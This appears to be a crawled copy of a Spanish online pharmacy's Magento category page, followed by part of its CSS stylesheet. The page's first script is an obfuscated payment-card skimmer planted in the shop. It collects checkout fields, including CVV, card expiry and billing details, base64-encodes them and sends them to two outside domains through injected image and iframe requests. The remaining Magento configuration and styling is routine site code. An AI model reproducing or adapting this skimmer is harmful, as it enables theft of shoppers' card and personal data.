c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);};</script><script type="text/javascript" src="//www.freeprivacypolicy.com/public/cookie-consent/3.1.0/cookie-consent.js"></script><script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics\/js\/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-128957951-2"}},"Magento_PageCache\/js\/form-key-provider":{"isPaginationCacheEnabled":0},"Magento_PageBuilder\/js\/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}},"cookieStatus":[],"mage\/cookies":{"expires":null,"path":"\/","domain":".farmaciallueca.com","secure":false,"lifetime":"3600"},"Magento_Ui\/js\/core\/app":{"components":{"customer":{"component":"Magento_Customer\/js\/view\/customer"},"wishlist":{"component":"Magento_Wishlist\/js\/view\/wishlist"},"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"},"messages":{"component":"Magento_Theme\/js\/view\/messages"},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/farmaciallueca.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/farmaciallueca.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/farmaciallueca.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/farmaciallueca.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}},"Magento_Ui\/js\/block-loader":"https:\/\/farmaciallueca.com\/static\/frontend\/Olegnax\/athlete2\/es_ES\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/farmaciallueca.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/farmaciallueca.com\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/farmaciallueca.com\/customer\/account\/updateSession\/"},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"1"}}}}},"ox-waypoints-init":[],"ox-catalog":[],"sticky-sidebar":{"wrapper":".page-main .columns","sticky":".column.main, .page-layout-3columns .sidebar-main, .page-layout-3columns .sidebar-additional, .ox-sticky-sidebar"},"rs6loader":{"scripts":[]}},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}},"body":{"pageCache":{"url":"https:\/\/farmaciallueca.com\/page_cache\/block\/render\/id\/71\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_71","nwdthemes_revslider_default","olegnax_athlete2_header_search_args","olegnax_athlete2_category_move_title"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/parafarmacia-online\/medicamentos\/digestion-y-estomago\/digestion-acidez-y-gases.html"},"versionCookieName":"private_content_version"},"addToWishlist":{"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]},"requireCookie":{"noCookieUrl":"https:\/\/farmaciallueca.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}},"[data-role=tocart-form], .form.map.checkout":{"catalogAddToCart":{"product_sku":"179072"}},"[data-role=compare-products-sidebar]":{"Magento_Ui\/js\/core\/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}},".ox-quickview-button":{"OxQuickviewInit":[]}}</script><script type="text/javascript">document.addEventListener('DOMContentLoaded', function () {
cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"light","language":"es","website_name":"Farmacia Llueca","change_preferences_selector":"#changePreferences","cookies_policy_url":"https://farmaciallueca.com/politicas-de-privacidad"});
});
!function(){function a(){this.settings={src:"data-original",srcset:"data-originalset",selector:".lazy",selectorClass:"lazy",loadClass:"lazy-loader",loadEvent:"lazyLoaded.oxlazy",root:null,rootMargin:"0px",threshold:0,debouncer:500},this.images=document.querySelectorAll(this.settings.selector),this.observer=null;let a=this;this.load=e=>{let b=e.target,c=b.parentElement;if(b.src==b.getAttribute(this.settings.src)){b.classList.remove(a.settings.selectorClass),c.classList.remove(a.settings.loadClass);let d=c.closest(".product-item-photo");d&&d.classList.remove(a.settings.loadClass),b.dispatchEvent(new Event(a.settings.loadEvent)),this.observer&&this.observer.unobserve(b)}},this.destroy=()=>{this.observer.disconnect()},this.oldLoadImages=()=>{if(!this.settings)return;let b=function(a,b){var c;return function(){var d=this,e=arguments;clearTimeout(c),c=setTimeout(function(){a.apply(d,Array.prototype.slice.call(e))},b)}};window.addEventListener("scroll",b(a.oldInit,a.settings.debouncer)),window.addEventListener("resize",b(a.oldInit,a.settings.debouncer)),a.oldInit()},this.oldInit=()=>{let b=window.visualViewport?window.visualViewport.height:window.innerHeight;Array.prototype.forEach.call(this.images,function(d){if(d.classList.contains(a.settings.selectorClass)){let c=d.getBoundingClientRect();c.top!=c.bottom&&0<c.bottom&&b>c.top&&a.applyImage(d)}})},this.applyImage=b=>{let c=b.getAttribute(a.settings.src),d=b.getAttribute(a.settings.srcset);"img"===b.tagName.toLowerCase()?(b.onload=a.load,c&&(b.src=c),d&&(b.srcset=d)):b.style.backgroundImage="url('"+c+"')"},this.init=()=>{if(!window.IntersectionObserver){this.oldLoadImages();return}try{this.observer=new IntersectionObserver(function(b,c){Array.prototype.forEach.call(b,function(b){b.isIntersecting&&a.applyImage(b.target)})},{rootMargin:this.settings.rootMargin,threshold:[this.settings.threshold]}),Array.prototype.forEach.call(this.images,function(b){a.observer.observe(b)})}catch(b){console.info(b),this.oldLoadImages()}},this.init()}window.lazyLoad=function(){return new a}}(),document.addEventListener("DOMContentLoaded",function(){lazyLoad()},!1),require(["jquery"],function(a){a(document.body).on("contentUpdated contentUpdated.oxlazy",lazyLoad)});
require(["jquery"],function($){"use strict";$(function(){let ns=".OXA2Video",s_hover=".product-item";$("body").on("mouseenter"+ns,s_hover,async function(){let $wrapper=$(this).find(".ox-product-hover-image-container");let video=$wrapper.find("video").get(0);if(video){try{await video.play();}catch(err){console.error(err);}}}).on("mouseleave"+ns,s_hover,function(){let $wrapper=$(this).find(".ox-product-hover-image-container");let video=$wrapper.find("video").get(0);if(video&&video.currentTime>0&&!video.paused&&!video.ended&&video.readyState>2){video.pause();}});});});
requirejs( [ 'jquery' ],
        function ( $ ) {
            "use strict";
            var substyle = $( 'body' ).find( 'style' );
            if ( substyle.length ) {
                var newheadstyle = $( '<style>' ).appendTo( 'head' );
                substyle.each( function () {
                    var $this = $( this );
                    newheadstyle.html( newheadstyle.html() + $this.html() );
                    $this.remove();
                } );
            }
        } );
require([
            'jquery',
            'OxInfiniteScroll'
        ], function ($) {
            var $body = $('body');
            if ($body.data('OxInfiniteScroll')) {
                $body.OxInfiniteScroll('init');
            } else {
                $body.OxInfiniteScroll({"mode":"button","container":".column.main .products.products-grid, .column.main .products.products-list, .column.main .products-grid.grid","item":".item.product.product-item","loader":true});
            }
        });
requirejs(['jquery', 'OXAjaxNav'],
        function ($) {
            "use strict";

            $(function () {
                $('body').OXAjaxNav({"clearUrl":"https:\/\/farmaciallueca.com\/parafarmacia-online\/medicamentos\/digestion-y-estomago\/digestion-acidez-y-gases.html","scrollToTop":1,"loaderFilter":true,"loaderContent":true,"loaderPage":false,"abortPrev":true,"loaderContentSelector":".column.main .products.products-grid, .column.main .products.products-list, .column.main .products-grid.grid"});
            });
        });
window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = true;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/mage,_calendar.css+css,_styles-m.css+bootstrap,_bootstrap-grid.min.css+MntsInfotech_CookieConsent,_css,_mntsinfotech,_cookieconsent.css+Nwdthemes_Revslider,_public,_assets,_css,_rs6.min.css.pagespeed.cc.mfI2ebQPkB.css
body_size: 133028
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.ui-datepicker {
    display: none;
    z-index: 999999 !important;
}
.ui-datepicker .ui-datepicker-header {
    position: relative;
    padding: .2em 0;
}
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next {
    position: absolute;
    top: 2px;
    width: 1.8em;
    height: 1.8em;
    cursor: pointer;
}
.ui-datepicker .ui-datepicker-next-hover span, .ui-datepicker .ui-datepicker-prev-hover span {
    border-color: transparent #ff8400 transparent transparent;
}
.ui-datepicker .ui-datepicker-prev {
    left: 2px;
}
.ui-datepicker .ui-datepicker-next {
    right: 2px;
}
.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span {
    display: block;
    position: absolute;
    left: 50%;
    margin-left: -8px;
    top: 50%;
    margin-top: -5px;
    font-size: 0px;
    width: 0px;
    height: 0px;
    border: solid;
    border-width: 5px 8px 5px 0;
    border-color: transparent #ff9635 transparent transparent;
}
.ui-datepicker .ui-datepicker-next span {
    margin-left: 0px;
    top: 50%;
    margin-top: -5px;
    border-width: 5px 0 5px 8px;
    border-color: transparent transparent transparent #ff9635;
}
.ui-datepicker .ui-datepicker-title {
    margin: 0 2.3em;
    line-height: 1.8em;
    text-align: center;
}
.ui-datepicker .ui-datepicker-title select {
    font-size: 1em;
    margin: 1px 0;
}
.ui-datepicker select.ui-datepicker-month-year {
    width: 100%;
}
.ui-datepicker table {
    width: 100%;
    font-size: .9em;
}
.ui-datepicker td span, .ui-datepicker td a {
    display: block;
    padding: 4px;
    text-align: right;
    text-decoration: none;
    color: #000000;
}
.ui-datepicker .ui-datepicker-buttonpane button {
    float: right;
}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
    float: left;
}
.ui-datepicker-rtl {
    direction: rtl;
}
.ui-datepicker-rtl .ui-datepicker-prev {
    right: 2px;
    left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next {
    left: 2px;
    right: auto;
}
.ui-datepicker-rtl .ui-datepicker-prev:hover {
    right: 1px;
    left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next:hover {
    left: 1px;
    right: auto;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane {
    clear: right;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button {
    float: left;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current {
    float: right;
}
.ui-datepicker-rtl .ui-datepicker-group {
    float: right;
}
.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header {
    border-right-width: 0;
    border-left-width: 1px;
}
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
    border-right-width: 0;
    border-left-width: 1px;
}
.ui-timepicker-div .ui-widget-header {
    margin-bottom: 8px;
}
.ui-timepicker-div dl {
    text-align: left;
}
.ui-timepicker-div dl dt {
    height: 25px;
    margin-bottom: -22px;
}
.ui-timepicker-div dl .ui_tpicker_time_label {
    margin-bottom: -25px;
}
.ui-timepicker-div dl dd {
    margin: 0 10px 10px 65px;
}
.ui-timepicker-div td {
    font-size: 90%;
}
.ui-tpicker-grid-label {
    background: none;
    border: none;
    margin: 0;
    padding: 0;
}
.ui-datepicker {
    padding: 15px;
    border: #ffffff 4px solid;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: #efefef;
    -webkit-box-shadow: 5px 5px 10px 0px rgba(0, 0, 0, 0.35);
    box-shadow: 5px 5px 10px 0px rgba(0, 0, 0, 0.35);
}
.ui-datepicker .ui-datepicker-header {
    background: transparent;
    border: none;
    padding-bottom: 10px;
}
.ui-datepicker .ui-datepicker-title .ui-datepicker-month {
    width: 47%;
    margin-right: 6%;
}
.ui-datepicker .ui-datepicker-title .ui-datepicker-year {
    width: 47%;
}
.ui-datepicker .ui-datepicker-calendar td {
    border: #cfcfcf 1px solid;
}
.ui-datepicker .ui-datepicker-calendar td a {
    padding: 4px;
    display: block;
}
.ui-datepicker .ui-datepicker-calendar td .ui-state-hover {
    background: #f9eae7;
}
.ui-datepicker .ui-datepicker-calendar {
    background: #ffffff;
    border: #cfcfcf 1px solid;
    border-collapse: collapse;
}
.ui-datepicker .ui-datepicker-calendar th {
    background: #efefef;
    border: #cfcfcf 1px solid;
    padding: 4px;
    text-transform: uppercase;
}
.ui-datepicker .ui-datepicker-calendar .ui-datepicker-week-col {
    text-align: center;
    border: #cfcfcf 1px solid;
}
.ui-datepicker {
    width: auto;
}
.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today {
    background: #f3d7d2;
}
.ui-datepicker .ui-datepicker-calendar .ui-state-active {
    background: #ffdf66;
}
.ui-timepicker-div .ui-widget-header {
    margin-bottom: 8px;
}
.ui-timepicker-div dl {
    text-align: left;
}
.ui-timepicker-div dl dd {
    margin: 0 0 10px 65px;
}
.ui-timepicker-div td {
    font-size: 90%;
}
.ui-tpicker-grid-label {
    background: none;
    border: none;
    margin: 0;
    padding: 0;
}
.ui-slider {
    position: relative;
    text-align: left;
}
.ui-slider-horizontal .ui-slider-handle {
    margin-left: -5px;
}
.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    cursor: default;
}
.ui-slider-horizontal {
    height: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: none;
    background: #dadada;
}
.ui-slider-handle {
    height: 10px;
    width: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: #f98b25;
    display: block;
    position: absolute;
}
.ui-timepicker-div {
    padding: 10px 0 5px 0;
}
.ui-datepicker .ui-datepicker-buttonpane {
    overflow: hidden;
    padding-top: 10px;
    border-top: #cfcfcf 1px solid;
}
.ui-datepicker .ui-datepicker-calendar .ui-state-disabled {
    background: #f9f9f9;
}
.ui-datepicker .ui-datepicker-calendar .ui-state-disabled span {
    color: #959595;
}
/* IE6 IFRAME FIX (taken from datepicker 1.5.3 */
.ui-datepicker-cover {
    position: absolute; /*must have*/
    z-index: -1; /*must have*/
    filter: mask(); /*must have*/
    top: -4px; /*must have*/
    left: -4px; /*must have*/
    width: 200px; /*must have*/
    height: 200px; /*must have*/
}

.ui-timepicker-div .ui_tpicker_unit_hide {
    display:none;
}
body {
  margin: 0;
  padding: 0;
}
article,
aside,
details,
figcaption,
figure,
main,
footer,
header,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
nav ul,
nav ol {
  list-style: none none;
}
img {
  border: 0;
}
img,
object,
video,
embed {
  height: auto;
  max-width: 100%;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-size-adjust: 100%;
}
body {
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
p {
  margin-top: 0rem;
  margin-bottom: 0rem;
}
abbr[title] {
  border-bottom: 1px dotted #d1d1d1;
  cursor: help;
}
b,
strong {
  font-weight: 700;
}
em,
i {
  font-style: italic;
}
mark {
  background: transparent;
  color: #000000;
}
small,
.small {
  font-size: 12px;
}
hr {
  border: 0;
  border-top: 1px solid #d1d1d1;
  margin-bottom: 20px;
  margin-top: 20px;
}
sub,
sup {
  font-size: 71.42857143000001%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -.5em;
}
sub {
  bottom: -.25em;
}
dfn {
  font-style: italic;
}
h1 {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 4.8rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h2 {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h3 {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h4 {
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h5 {
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h6 {
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small {
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}
a,
.alink {
  color: #000000;
  text-decoration: none;
}
a:visited,
.alink:visited {
  color: #000000;
  text-decoration: none;
}
a:hover,
.alink:hover {
  color: #000000;
  text-decoration: none;
}
a:active,
.alink:active {
  color: #000000;
  text-decoration: none;
}
ul,
ol {
  margin-top: 0rem;
  margin-bottom: 2.5rem;
}
ul > li,
ol > li {
  margin-top: 0rem;
  margin-bottom: 0rem;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
dl {
  margin-bottom: 20px;
  margin-top: 0;
}
dt {
  font-weight: 700;
  margin-bottom: 5px;
  margin-top: 0;
}
dd {
  margin-bottom: 0;
  margin-top: 0;
  margin-left: 0;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
}
code {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
  white-space: nowrap;
}
kbd {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
}
pre {
  background: transparent;
  border: 1px solid #d1d1d1;
  color: #111111;
  line-height: 1.42857143;
  margin: 0 0 0;
  padding: 0;
  font-size: 1.2rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
blockquote {
  border-left: 0 solid #d1d1d1;
  margin: 0 0 20px 40px;
  padding: 0;
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-style: italic;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  color: #333333;
  line-height: 1.42857143;
  font-size: 1rem;
  display: block;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
blockquote cite {
  font-style: normal;
}
blockquote:before,
blockquote:after {
  content: '';
}
q {
  quotes: none;
}
q:before,
q:after {
  content: '';
  content: none;
}
cite {
  font-style: normal;
}
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  max-width: 100%;
}
table th {
  text-align: left;
}
table > tbody > tr > th,
table > tfoot > tr > th,
table > tbody > tr > td,
table > tfoot > tr > td {
  vertical-align: top;
}
table > thead > tr > th,
table > thead > tr > td {
  vertical-align: bottom;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
